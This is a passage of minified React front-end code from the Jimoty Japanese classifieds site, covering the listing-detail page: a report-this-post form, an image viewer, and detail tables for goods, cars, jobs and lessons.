("a",{href:"/about/trouble_guide",target:"_blank",rel:"nofollow",children:"ジモティーを安全安心にご利用いただくために"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/about/trouble_bank_accounts",target:"_blank",rel:"nofollow",children:"トラブルが報告されている振込先口座情報"})}),(0,a.jsx)("li",{children:(0,a.jsx)("a",{href:"/info/guideline/trouble#head2",target:"_blank",rel:"nofollow",children:"注意したい詐欺の特徴"})})]})]})})]})};var eo=n(88992),ec=n(29728);let ed={post:e=>(0,ec.w)(ec.S.post("/web_api/v1/articles/".concat(e.id,"/alert"),e))},ex=[{value:"multipost",label:"同じ投稿がされている"},{value:"miscategorized",label:"カテゴリーが間違っている"},{value:"dating",label:"出会い目的の疑い"},{value:"banned",label:"出品禁止物の疑い"},{value:"soliciation",label:"マルチ商法・宗教・保険等の勧誘"},{value:"piracy",label:"コピー商品・著作権違反の疑い"},{value:"unlicensed",label:"無許可・無資格営業の疑い"},{value:"other",label:"その他規約違反の疑い"}],ep=e=>{var t,n;let{control:a,handleSubmit:i,formState:{errors:s}}=(0,eo.mN)({defaultValues:{alert:{reason:"illegal",description:""}}}),[l,o]=(0,r.useState)(null!=(t=e.isModalOpenDefault)&&t),c=(0,C.useRouter)(),d=(0,r.useCallback)(()=>{e.isLogin?o(!0):c.push("/users/sign_in?not_signed_in_alert_info=通報するにはログインしてください。")},[e.isLogin,c]),x=(0,r.useCallback)(()=>{o(!1)},[]),[p,u]=(0,r.useState)(null!=(n=e.submitStatusDefault)?n:null),[h,g]=(0,r.useState)(!1);return{isModalOpen:l,modalOpen:d,modalClose:x,alertReasonOptions:ex,control:a,errors:s,submitResult:p,isLoading:h,handleSubmitForm:(0,r.useCallback)(async()=>{i(async t=>{let n={category_group_name:e.categoryGroupNameEn,id:e.articleKey,category_name:e.categoryNameEn,prefecture_name:e.prefectureNameEn,...t};if(window.confirm("この内容で通報してもよろしいですか？")){g(!0);let e=await ed.post(n);"success"===e.status?(g(!1),u("success")):"warning"===e.status&&(g(!1),u("warning"))}})()},[i,e.articleKey,e.categoryGroupNameEn,e.categoryNameEn,e.prefectureNameEn])}};var eu=n(11483),eh=n(53204),eg=n(23858);let em=i.Ay.div.withConfig({componentId:"sc-dabce8f4-0"})(["max-width:90px;position:relative;"]),ey=i.Ay.button.withConfig({componentId:"sc-dabce8f4-1"})(["display:flex;align-items:center;"," color:",";"],e=>e.theme.mixins.typography("caption1"),e=>e.theme.colors.system.text.secondary),eb=i.Ay.div.withConfig({componentId:"sc-dabce8f4-2"})(["z-index:",";width:400px;position:absolute;top:auto;left:auto;right:0;display:",";padding:","px;background-color:",";border:1px solid ",";"],e=>e.theme.zIndex.menu,e=>e.isOpen?"block":"none",e=>e.theme.spacing[4],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.border);var ej=n(28726);let e_=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-0"})(["height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;"]),ef=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-1"})(["height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;"]);var ev=n(54050);let eC=i.Ay.p.withConfig({componentId:"sc-cf82bfc1-0"})([""," white-space:pre-wrap;word-break:break-word;"],e=>e.theme.mixins.typography("body2")),ew=(e,t,n)=>(0,a.jsx)("a",{href:e,children:t},n),eI=e=>(0,a.jsx)(ev.A,{componentDecorator:ew,children:(0,a.jsx)(eC,{children:e.text})}),eW=i.Ay.li.withConfig({componentId:"sc-17aa9f2a-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),ek=e=>e.words.length?(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連キーワード検索"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.words.map(t=>(0,a.jsx)(eW,{children:(0,a.jsx)("a",{href:"/all/".concat(e.categoryGroupNameEn,"-kw-").concat(encodeURIComponent(t)),children:t},t)}))})]}):null,eA=i.Ay.li.withConfig({componentId:"sc-bee1abe8-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),eR=e=>(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連の掲示板"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.relatedCategoryLinks.map(e=>e.url?(0,a.jsx)(eA,{children:(0,a.jsx)("a",{href:e.url,children:e.title},e.title)}):null)})]});var eE=n(53294),eO=n(81018),eK=n(11012),eG=n(39220),eN=n(68658),eF=n(98974);let eS=i.Ay.span.withConfig({componentId:"sc-b527193d-0"})(["color:",";"],e=>e.theme.colors.system.text.secondary),eP=(0,i.Ay)(v.f).withConfig({componentId:"sc-b527193d-1"})(["min-width:max-content;&:hover{svg,span{opacity:0.8;}}"]),eq=eK.K.colors.pallet.yellow[500],eX=eK.K.colors.system.border,eT=i.Ay.h1.withConfig({componentId:"sc-f5823c9b-0"})(["display:block;word-break:break-all;",""],e=>e.theme.mixins.typography("title6",!0)),eM=e=>(0,a.jsxs)(eT,{children:[e.articleTitle,(0,a.jsx)(d.E,{variant:"caption1",children:"（投稿ID : ".concat(e.articleKey,"）")})]}),eU=i.Ay.div.withConfig({componentId:"sc-4527602e-0"})(["display:flex;justify-content:space-between;margin-bottom:","px;gap:","rem;& > div:first-child{flex:1 0 0;}& > div:last-child{flex:","px 0 0;}"],e=>e.theme.spacing[8],e=>"pc_article_detail_page"===e.variant?1:2,e=>"pc_article_detail_page"===e.variant?e.theme.pc2ColumnLayoutSidebarWidth:e.theme.pcArticleDetail2ColumnLayoutSidebarWidth),eL=e=>(0,a.jsxs)(eU,{className:e.className,variant:e.variant,children:[(0,a.jsx)("div",{children:e.mainColumn}),(0,a.jsx)("div",{children:e.subColumn})]});var eD=n(26751);let eH=i.Ay.div.withConfig({componentId:"sc-fe677b0a-0"})(["width:max-content;height:max-content;display:block;margin:0 auto;"]),eB=i.Ay.div.withConfig({componentId:"sc-fe677b0a-1"})(["width:100%;height:100%;position:relative;display:flex;margin:0 auto;flex-flow:row nowrap;flex:none;&:hover{.slide-button{opacity:1;}}"]),ez=i.Ay.div.withConfig({componentId:"sc-fe677b0a-2"})(["text-align:center;scroll-snap-align:center;flex:none;width:100%;height:100%;position:relative;margin:0 auto;"]),eJ=(0,i.Ay)(l._).withConfig({componentId:"sc-fe677b0a-3"})(["color:",";"],eK.K.colors.system.text.onPrimary),eV=i.Ay.button.withConfig({componentId:"sc-fe677b0a-4"})(["width:64px;height:64px;position:absolute;top:0;bottom:0;left:0;margin:auto;opacity:0;margin-left:","px;background-color:","88;border-radius:100%;transition-duration:0.4s;transition-timing-function:ease-out;"],e=>e.theme.spacing[4],eK.K.colors.system.text.secondary),eQ=(0,i.Ay)(eV).withConfig({componentId:"sc-fe677b0a-5"})(["left:unset;right:0;margin-left:unset;margin-right:","px;"],e=>e.theme.spacing[4]),eZ=i.Ay.img.withConfig({componentId:"sc-fe677b0a-6"})(["max-width:100%;height:auto;"]),eY=e=>{var t;let[n,i]=(0,r.useState)(null!=(t=e.displayImageIndex)?t:0);return(0,a.jsxs)(eH,{children:[(0,a.jsxs)(eB,{children:[(0,a.jsx)(ez,{children:(0,a.jsx)(eZ,{src:e.images[n].large_url,loading:"lazy"})}),0!==n&&(0,a.jsx)(eV,{onClick:()=>i(n-1),type:"button",className:"slide-button",children:(0,a.jsx)(f.vp,{color:eK.K.colors.system.text.onPrimary,size:"64"})}),n!==e.images.length-1&&(0,a.jsx)(eQ,{onClick:()=>i(n+1),type:"button",className:"slide-button",children:(0,a.jsx)(f.CD,{color:eK.K.colors.system.text.onPrimary,size:"64"})})]}),(0,a.jsxs)(l._,{alignItems:"center",justifyContent:"space-between",children:[(0,a.jsx)(eJ,{p:2,children:"".concat(n+1," / ").concat(e.images.length)}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{color:eK.K.colors.system.text.onPrimary})})]})]})},e$=e=>{let[t,n]=(0,r.useState)(!1),[i,s]=(0,r.useState)(0),o=(0,r.useCallback)(()=>{n(!1)},[]),c=(0,r.useCallback)(e=>{s(e),n(!0)},[]);return 0===e.images.length?null:(0,a.jsxs)(a.Fragment,{children:[t&&(0,a.jsx)(_.h,{isOpen:t,onClose:o,shouldCloseOnOverlayClick:!0,children:(0,a.jsx)(eY,{displayImageIndex:i,images:e.images,onClose:o})}),(0,a.jsx)(l._,{flexWrap:"wrap",alignItems:"center",children:e.images.map((t,n)=>(0,a.jsx)("button",{"aria-label":"".concat(e.title,"のサムネイル").concat(n+1,"を表示"),type:"button",onClick:()=>c(n),children:(0,a.jsx)(l._,{m:1,children:(0,a.jsx)(eD.E,{src:t.medium_url,width:120,height:120,alt:"".concat(e.title,"の画像")})})},t.id))})]})};var e0=n(75658),e1=n(48230),e2=n.n(e1);let e4=e=>(0,a.jsx)(e2(),{href:"/info/guideline",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/guideline.png"),variant:"responsive",alt:"ジモティーご利用ガイド"})}),e8=e=>(0,a.jsx)("a",{href:"https://jmty.co.jp/jmtylife_top",target:"_blank",rel:"nofollow noreferrer",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/interviewlink_pc.png"),variant:"responsive",alt:"インタビュー"})}),e6=(0,i.Ay)(l._).withConfig({componentId:"sc-90fbb036-0"})(["",""],e=>e.theme.mixins.typography("caption1")),e7=i.Ay.div.withConfig({componentId:"sc-90fbb036-1"})(["text-align:right;"]),e3=e=>(0,a.jsxs)(e6,{children:[c.X.date(e.createdAt,{isIncludeTime:!0})!==c.X.date(e.updatedAt,{isIncludeTime:!0})&&(0,a.jsxs)(l._,{children:["更新",c.X.date(e.updatedAt,{isIncludeTime:!0})]}),(0,a.jsxs)(l._,{children:["作成",c.X.date(e.createdAt,{isIncludeTime:!0})]}),!e.isExternal&&!!e.viewedCount&&e.viewedCount>0&&(0,a.jsxs)(e7,{suppressHydrationWarning:!0,children:["閲覧数：",e.viewedCount]})]}),e5=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-0"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;word-break:keep-all;"],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px")),e9=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-1"})(["padding:",";white-space:pre-wrap;word-break:break-word;vertical-align:",";"],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.valueMiddle?"middle":"top"),te=i.Ay.button.withConfig({componentId:"sc-c53bbfc0-2"})(["display:flex;align-items:center;color:",";::before{content:' ';}"],e=>e.theme.colors.system.text.secondary),tt=e=>(0,a.jsxs)("tr",{children:[(0,a.jsx)(e5,{forwardedAs:"td",variant:"caption1",children:e.modalOpen?(0,a.jsxs)(l._,{alignItems:"center",children:[e.label,(0,a.jsx)(te,{onClick:e.modalOpen,type:"button",children:(0,a.jsx)(f.An,{size:"16"})})]}):e.label}),(0,a.jsx)(e9,{valueMiddle:e.valueMiddle,forwardedAs:"td",variant:"caption1",bold:e.isStrong,children:e.value})]});var tn=n(43327),ta=n(16401),tr=n(61224);let ti=e=>{let t=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,city:e.city,town:e.town,block:e.block})).filter(e=>void 0!==e.city&&null!==e.city),[e.locations]),n=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,station:e.station,line:e.line})).filter(e=>void 0!==e.station&&null!==e.station),[e.locations]);return(0,a.jsxs)(a.Fragment,{children:[0!==t.length&&(0,a.jsx)("div",{children:t.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("a",{href:(0,tr.cy)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,cityId:t.city.id,cityName:t.city.name_en}),children:null==(n=t.city)?void 0:n.name_with_suffix}),t.town&&(0,a.jsx)("span",{children:" - ".concat(t.town.name_with_suffix)}),t.block&&(0,a.jsx)("span",{children:" - ".concat(t.block.name_with_suffix)})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])}),0!==n.length&&(0,a.jsx)("div",{children:n.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[t.line&&(0,a.jsx)("span",{children:"".concat(t.line.name," - ")}),(0,a.jsx)("a",{href:(0,tr.Hw)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,stationId:t.station.id}),children:"".concat(null==(n=t.station)?void 0:n.name,"駅")})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])})]})},ts=(0,i.Ay)(l._).withConfig({componentId:"sc-18729509-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tl=e=>(0,a.jsx)(_.h,{isOpen:e.isOpen,onClose:e.handleClose,children:(0,a.jsxs)(ts,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"即渡し期限について"}),(0,a.jsx)("button",{onClick:e.handleClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["「即渡し期限」が表示されている投稿は、期限内に受け取りに来られる方限定で即日の引き渡しが可能です。",(0,a.jsx)("br",{}),"即日で商品を引き取りたい場合は、問い合わせ時に「即日の引き取り希望」という旨を相手にお伝えしてください。"]})})]})});var to=n(94608);let tc=e=>{var t;let[n,i]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{i(!0)},[]),l=(0,r.useCallback)(()=>{i(!1)},[]);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:e.onlinePurchasable?"商品価格":"価格",value:(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:e.importantField?e.importantField:"- 円"}),isStrong:!0}),!!e.externalAlliance&&(0,a.jsx)(tt,{label:"投稿者",value:e.externalAlliance.display_name}),e.onlinePurchasable&&(null==(t=e.deliveryOptionForOnlinePurchase)?void 0:t.by_seller)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:e.deliveryOptionForOnlinePurchase.seller_carriage?c.X.money(e.deliveryOptionForOnlinePurchase.seller_carriage):"- 円"}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(to.L,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,displayMode:"pc",pcPlaceLink:ti})}),(0,tn.ZI)(e.category.id)&&(0,a.jsx)(tt,{label:"賞味/\n消費期限",value:e.articleCategoryItemSale.expiration_date?c.X.expirationDate(e.articleCategoryItemSale.expiration_date,e.articleCategoryItemSale.expiration_hour):"-"}),!!e.articleCategoryItemSale.imei&&(0,a.jsx)(tt,{label:"IMEI",value:e.articleCategoryItemSale.imei}),null!==e.articleCategoryItemSale.formatted_immediate_trading_deadline&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"即渡し期限",value:"残り".concat(e.articleCategoryItemSale.formatted_immediate_trading_deadline),modalOpen:s}),(0,a.jsx)(tl,{isOpen:n,handleClose:l})]})]})})},td=(0,i.Ay)(l._).withConfig({componentId:"sc-73872790-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tx=e=>{var t,n,i;let[s,o]=(0,r.useState)(!1),[x,p]=(0,r.useState)(!1),u=(0,r.useCallback)(()=>{o(!0)},[]),h=(0,r.useCallback)(()=>{o(!1)},[]),g=(0,r.useCallback)(()=>{p(!0)},[]),m=(0,r.useCallback)(()=>{p(!1)},[]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:s,onClose:h,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"支払総額について"}),(0,a.jsx)("button",{onClick:h,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["支払総額は車両価格に諸費用を加えた金額です。配送料は含まれません。",(0,a.jsx)("br",{}),"諸費用には法定費用の他、各種手続きの手数料が含まれます。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"諸費用の内訳は投稿者に確認してください。"]})})]})}),(0,a.jsx)(_.h,{isOpen:x,onClose:m,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"修復歴とは"}),(0,a.jsx)("button",{onClick:m,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["（社）自動車公正取引協議会の定義（骨格（フレーム）部位等を交換したり、あるいは修復（修正・補修）したものが修復歴あり）に基づいて記載してもらっています。",(0,a.jsx)("br",{}),"詳細は投稿者に確認してください。"]})})]})}),(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"支払総額",value:e.articleCategoryItemCar.total_cost?c.X.money(e.articleCategoryItemCar.total_cost):"-",modalOpen:u}),(0,a.jsx)(tt,{label:"商品価格",value:e.importantField?e.importantField:"-"}),(0,a.jsx)(tt,{label:"諸費用",value:e.articleCategoryItemCar.other_expenses?c.X.money(e.articleCategoryItemCar.other_expenses):"0円"}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_seller&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:"".concat(null==(t=e.deliveryOptionForOnlinePurchase.seller_carriage)?void 0:t.toLocaleString(),"円")}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_purchaser&&(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),!e.deliveryOptionForOnlinePurchase&&(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(i=e.mediumGenre)?void 0:i.id})}),(0,a.jsx)(tt,{label:"個人/法人",value:e.isBusiness?"法人":"個人"}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"走行距離",value:e.articleCategoryItemCar.mileage?c.X.mileage(e.articleCategoryItemCar.mileage):""}),(0,a.jsx)(tt,{label:"年式",value:(0,tn.F$)(e.articleCategoryItemCar.model_year)}),(0,a.jsx)(tt,{label:"車検有効期限",value:(0,tn.Vx)(e.articleCategoryItemCar.inspection_status,e.articleCategoryItemCar.inspection_expires_on)}),(0,a.jsx)(tt,{label:"修復歴",value:(0,a.jsxs)(a.Fragment,{children:[!e.articleCategoryItemCar.repair_status&&"","exist"===e.articleCategoryItemCar.repair_status&&"あり","not_exist"===e.articleCategoryItemCar.repair_status&&"なし"]}),modalOpen:g}),(0,a.jsx)(tt,{label:"車台番号(下3桁)",value:e.articleCategoryItemCar.frame_number})]})})]})};var tp=n(58015);let tu=e=>{var t,n,r;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:(0,tp.x_)(null==(t=e.articleCategoryItemJob.employment_type)?void 0:t.name)}),(0,a.jsx)(tt,{label:"職種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id,largeGenreId:null==(r=e.largeGenre)?void 0:r.id})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemJob.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemJob.pay_string})]})}),(0,a.jsx)(tt,{label:"勤務時間",value:(0,tp.x_)(e.articleCategoryItemJob.working_hours)}),(0,a.jsx)(tt,{label:"会社名",value:(0,tp.x_)(e.articleCategoryItemJob.company_name)}),(0,a.jsx)(tt,{label:"勤務地",value:(0,tp.x_)(e.articleCategoryItemJob.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:"電話番号"})})]})})},th=e=>{var t,n;let r=e.articleCategoryItemRec.employment_type_others_text||(null==(t=e.articleCategoryItemRec.employment_type)?void 0:t.name);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:r}),(0,a.jsx)(tt,{label:"業種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemRec.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemRec.pay_string})]})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"勤務地",value:e.articleCategoryItemRec.address}),(0,a.jsx)(tt,{label:"交通",value:(0,tp.x_)(e.articleCategoryItemRec.transportation)}),(0,a.jsx)(tt,{label:"勤務時間",value:e.articleCategoryItemRec.working_hours}),(0,a.jsx)(tt,{label:"社名/店名",value:e.articleCategoryItemRec.company_name,valueMiddle:!0}),e.tel&&!e.isMobilePhone&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tg=e=>{var t,n;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"直接/仲介",value:e.isBusiness?"仲介":"直接",valueMiddle:!0}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(t=e.mediumGenre)?void 0:t.id,largeGenreId:null==(n=e.largeGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"開催場所",value:(0,tp.x_)(e.articleCategoryItemLesson.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tm=e=>{var t,n,r,i;return(0,a.jsxs)(a.Fragment,{children:["sale"===e.categoryGroup.name_en&&(0,a.jsx)(tc,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,onlinePurchasable:!!e.deliveryOptionForOnlinePurchase,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemSale:e.articleCategoryItems}),(null==(t=e.articleCategoryItems)?void 0:t.category_group_name)==="car"&&(0,a.jsx)(tx,{isBusiness:e.isBusiness,locations:e.locations,largeGenre:e.largeGenre,categoryGroup:e.categoryGroup,category:e.category,importantField:e.importantField,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemCar:e.articleCategoryItems}),(null==(n=e.articleCategoryItems)?void 0:n.category_group_name)==="job"&&(0,a.jsx)(tu,{locations:e.locations,importantField:e.importantField,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemJob:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey}),(null==(r=e.articleCategoryItems)?void 0:r.category_group_name)==="rec"&&(0,a.jsx)(th,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemRec:e.articleCategoryItems,tel:e.tel,articleKey:e.articleKey,isMobilePhone:e.isMobilePhone}),(null==(i=e.articleCategoryItems)?void 0:i.category_group_name)==="les"&&(0,a.jsx)(tg,{locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemLesson:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey,isBusiness:e.isBusiness})]})};var ty=n(67466),tb=n(82360);let tj=i.Ay.div.withConfig({componentId:"sc-54aa2c60-0"})(["",""],e=>e.theme.mixins.typography("caption1")),t_=(0,i.Ay)(l._).withConfig({componentId:"sc-54aa2c60-1"})(["",""],e=>"good"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.pink[500]):"normal"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.functional.warning.normal):"bad"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.blue[500]):(0,i.AH)(["color:inherit;"])),tf=i.Ay.a.withConfig({componentId:"sc-54aa2c60-2"})(["color:inherit;"]),tv=e=>{let t=(0,r.useMemo)(()=>e.evaluationCounter.good_evaluation_count+e.evaluationCounter.normal_evaluation_count+e.evaluationCounter.bad_evaluation_count,[e.evaluationCounter]);return(0,a.jsxs)(tj,{children:[t>0&&e.evaluations.slice(0,2).map(e=>(0,a.jsxs)(l._,{children:[(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsxs)(t_,{type:e.type,alignItems:"center",children:["good"===e.type&&(0,a.jsx)(f.UE,{size:"16"}),"normal"===e.type&&(0,a.jsx)(f.Pt,{size:"16"}),"bad"===e.type&&(0,a.jsx)(f.eB,{size:"16"}),(0,a.jsxs)(l._,{ml:1,mr:4,children:["good"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"良い"}),"normal"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"普通"}),"bad"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"悪い"})]})]}),e.user&&!e.resigned?(0,a.jsx)(tf,{href:"/profiles/".concat(e.user.id),children:(0,a.jsx)(d.E,{variant:"caption1",bold:!0,children:e.user.name})}):(0,a.jsx)(d.E,{variant:"caption1",children:"退会済みユーザー"})]}),(0,a.jsx)(l._,{mt:2,mb:4,children:e.comment&&(0,a.jsx)("p",{children:c.X.truncate(e.comment.trim(),40)})})]},e.id)),t>2&&(0,a.jsx)(l._,{justifyContent:"end",children:(0,a.jsx)("a",{target:"_blank",rel:"noreferrer",href:"/profiles/".concat(e.userId,"/evaluations?rating="),children:(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body2",children:"評価をもっと見る"}),(0,a.jsx)(f.du,{size:"16"})]})})})]})},tC=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-0"})(["",""],e=>e.theme.mixins.typography("caption1")),tw=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-1"})(["gap:","px;"],e=>e.theme.spacing[1]),tI=i.Ay.a.withConfig({componentId:"sc-9cc1dae5-2"})(["display:flex;align-items:stretch;"]),tW=(0,i